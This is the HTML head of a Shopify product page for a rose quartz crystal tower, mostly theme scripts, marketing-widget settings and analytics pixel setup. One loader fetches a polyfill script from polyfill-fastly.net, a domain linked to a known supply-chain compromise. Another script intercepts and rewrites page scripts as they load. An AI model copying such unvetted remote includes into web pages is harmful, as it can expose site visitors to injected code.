  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/modernizr-2.8.3.min.js?v=174727525422211915231676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


  <script>
    window.ajax_cart = true;
    window.money_format = '${{amount}} USD';
    window.shop_currency = 'USD';
    window.show_multiple_currencies = true;
    window.loading_url = "//www.themysticalritual.com/cdn/shop/t/10/assets/loader.gif?v=9076874988191347041676308973";
    window.use_color_swatch = true;
    window.product_image_resize = true;
    window.enable_sidebar_multiple_choice = true;

    window.file_url = "//www.themysticalritual.com/cdn/shop/files/?v=1717";
    window.asset_url = "";
    window.images_size = {
      is_crop: true,
      ratio_width : 1,
      ratio_height : 1,
    };
    window.inventory_text = {
      in_stock: "In Stock",
      many_in_stock: "Translation missing: en.products.product.many_in_stock",
      out_of_stock: "Out Of Stock",
      add_to_cart: "Add to Cart",
      sold_out: "Sold Out",
      unavailable: "Unavailable"
    };

    window.sidebar_toggle = {
      show_sidebar_toggle: "Translation missing: en.general.sidebar_toggle.show_sidebar_toggle",
      hide_sidebar_toggle: "Translation missing: en.general.sidebar_toggle.hide_sidebar_toggle"
    };

  </script>

  
  

  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_57x57.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_60x60.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_72x72.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_76x76.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_114x114.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_120x120.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_144x144.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_152x152.png?v=86065550013293111841676308970" />



  <meta property="og:type" content="product">
  <meta property="og:title" content="Rose Quartz Crystal Tower Point">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/rose-quartz-1_grande.jpg?v=1672430162">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/rose-quartz-1_grande.jpg?v=1672430162">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/rose-quartz-1b_grande.jpg?v=1672430162">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/rose-quartz-1b_grande.jpg?v=1672430162">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/rose-quartz-1c_grande.jpg?v=1672430163">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/rose-quartz-1c_grande.jpg?v=1672430163">
  
  <meta property="og:price:amount" content="23.99">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="Zodiac: TaurusChakras: Heart (4th)Element: WaterRose Quartz, the &quot;Great Mother&quot; stone of healing, will bring a sense of serenity to your soul. Rose Quartz is one of the most important stones. Place it throughout your house, use it in meditation, sleep with it under your pillow and gift it to loved ones and strangers al">

  <meta property="og:url" content="https://www.themysticalritual.com/products/rose-quartz-crystal-tower-point">
  <meta property="og:site_name" content="TheMysticalRitual">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Rose Quartz Crystal Tower Point">
  <meta name="twitter:description" content="Zodiac: TaurusChakras: Heart (4th)Element: WaterRose Quartz, the &quot;Great Mother&quot; stone of healing, will bring a sense of serenity to your soul. Rose Quartz is one of the most important stones. Place it throughout your house, use it in meditation, sleep with it under your pillow and gift it to loved ones and strangers al">
  <meta name="twitter:image" content="https://www.themysticalritual.com/cdn/shop/products/rose-quartz-1_medium.jpg?v=1672430162">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-16.2.js" type="text/javascript"></script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>

<script type="text/javascript">
  //BOOSTER APPS COMMON JS CODE
  window.BoosterApps = window.BoosterApps || {};
  window.BoosterApps.common = window.BoosterApps.common || {};
  window.BoosterApps.common.shop = {
    permanent_domain: 'themysticalritual.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 68814373152
  };
  

  window.BoosterApps.common.template = 'product';
  window.BoosterApps.common.cart = {};
  window.BoosterApps.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.BoosterApps.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1670536245","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1670536248","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1669585385","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1670536249","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1670536251","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1669570294","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1661914377","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1661914380","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1661914383","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1658336090","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1658336088"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1669666511","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1669666513","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1670536253","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1670536255","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1637601969"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":false,"base_money_format":"${{amount}}"};

  
    if (window.BoosterApps.common.template == 'product'){
      window.BoosterApps.common.product = {
        id: 8063993544992, price: 2399, handle: "rose-quartz-crystal-tower-point", tags: ["Cleanse Auric Field","Crystal Obelisk","Crystal Point","Crystal Ritual","Crystal Tower","Divine Goddess Crystal","Healing Crystal","Heart Chakra Crystal","love","Love Crystal","love crystal point","Meditation Crystal","romance","rose quartz","self-love","Sleep Crystal"],
        available: true, title: "Rose Quartz Crystal Tower Point", variants: [{"id":44283628847392,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TMRRQC001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rose Quartz Crystal Tower Point","public_title":null,"options":["Default Title"],"price":2399,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  




    window.BoosterApps.widgets_config = {"id":54501,"active":false,"frequency_limit_amount":25,"frequency_limit_time_unit":"days","background_image":{"position":"background","widget_background_preview_url":""},"initial_state":{"body":"Join us on a mystical journey to harnessing your inner magic. Sign up to receive tips, sales, birthday gifts, cool news and more...","title":"Get 10% Off Your Order","cta_text":"Show Me The Magic","show_email":"true","action_text":"Harnessing the Magic...","footer_text":"You are signing up to receive magical email goodies from us you can unsubscribe at any time.","dismiss_text":"Not Interested in Magic","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Thank you! Copy your discount code and apply to your next order.","title":"Magical Discount Unlocked","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"10"},"colors":{"link_color":"#1976d2","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_text_color":"#ff2626","title_font_color":"#000000","footer_font_color":"#9e9e9e","dismiss_font_color":"#9e9e9e","cta_background_color":"#c8a04c","sticky_coupon_bar_bg":"#111111","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: none;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #c8a04ccc;\n}\n#ba_widget_cta_button{\n  background: #c8a04c;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #c8a04ce0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #9e9e9e;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #9e9e9e;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #1976d2;\n}\n","custom_css":null,"logo":"https:\/\/activestorage-public.s3.us-west-2.amazonaws.com\/g8zyri7kllsda98romem0d1jijlt"};

</script>


<script type="text/javascript">
  

  //Global snippet for Booster Apps
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){



      loadScript(window.BoosterApps.global_config.asset_urls.widgets.init_js, true, function(){});
  }

  function main(err) {
    //isolate the scope
    loadScript(window.BoosterApps.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>


        <style>
                 /* begin external css: flickity.css
/*! Flickity v2.0.4
 * https://npmcdn.com/flickity@2/dist/flickity.css
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;

    background: #fff;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  position: absolute;
  top: 50%;
     width: 30px;
    height: 30px;
    border: none;
    border-radius: 50%;
    background: white;
    background: #fff;
  cursor: pointer;
  /* vertically center */
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button:hover { background: white; }

.flickity-prev-next-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #09F;
}

.flickity-prev-next-button:active {
  opacity: 0.6;
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
/* right to left */ */
/* .flickity-rtl .flickity-prev-next-button.previous { */
/*   left: auto; */
/*   right: 10px; */
/* } */
/* .flickity-rtl .flickity-prev-next-button.next { */
/*   right: auto; */
/*   left: 10px; */
/* } */

.flickity-prev-next-button:disabled {
  opacity: 0.3;
  cursor: auto;
}

.flickity-prev-next-button svg {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .arrow {
  fill: #b5b4b4;
}

/* ---- page dots ---- */

/* .flickity-page-dots { */
/*   position: absolute; */
/*   width: 100%; */
/*   bottom: -25px; */
/*   padding: 0; */
/*   margin: 0; */
/*   list-style: none; */
/*   text-align: center; */
/*   line-height: 1; */
/* } */
/*  */
/* .flickity-rtl .flickity-page-dots { direction: rtl; } */
/*  */
/* .flickity-page-dots .dot { */
/*   display: inline-block; */
/*   width: 10px; */
/*   height: 10px; */
/*   margin: 0 8px; */
/*   background: #333; */
/*   border-radius: 50%; */
/*   opacity: 0.25; */
/*   cursor: pointer; */
/* } */
/*  */
/* .flickity-page-dots .dot.is-selected { */
/*   opacity: 1; */
/* } */

/* end external css: flickity.css */
/*! Flickity v2.0.4
https://flickity.metafizzy.co
---------------------------------------------- */

.carousel {
  background: #FAFAFA;
}

.carousel-main {
  margin-bottom: 8px;
}

.carousel-cell {
  width: 100%;
  height: auto;
  margin-right: 8px;
  border-radius: 5px;
}


.carousel-nav .carousel-cell {
  height: 90px;
  width: 120px;
}

.carousel-main img {
  display: block;
  margin: 0 auto; 
}

               </style>     
                    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68814373152,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68814373152,storefrontBaseUrl: "https://www.themysticalritual.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"882442528","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-57S4B7T\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"672629024","configuration":"{\"pixelCode\":\"CIS4IVRC77UAI93DS9P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237437216","configuration":"{\"pixel_id\":\"6442528989158130\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174326048","configuration":"{\"tagID\":\"2614432358726\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"23494944","configuration":"{\"siteId\":\"4aa9a657\",\"environment\":\"production\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c66f5762e80601f1bfc6799b894f5761","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"152502560","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheMysticalRitual","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"themysticalritual.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.themysticalritual.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":23.99,"currencyCode":"USD"},"product":{"title":"Rose Quartz Crystal Tower Point","vendor":"TheMysticalRitual","id":"8063993544992","untranslatedTitle":"Rose Quartz Crystal Tower Point","url":"\/products\/rose-quartz-crystal-tower-point","type":"Crystal Point"},"id":"44283628847392","image":{"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1.jpg?v=1672430162"},"sku":"TMRRQC001","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.themysticalritual.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"68814373152","storefrontBaseUrl":"https:\/\/www.themysticalritual.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":23.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rose Quartz Crystal Tower Point\",\"vendor\":\"TheMysticalRitual\",\"id\":\"8063993544992\",\"untranslatedTitle\":\"Rose Quartz Crystal Tower Point\",\"url\":\"\/products\/rose-quartz-crystal-tower-point\",\"type\":\"Crystal 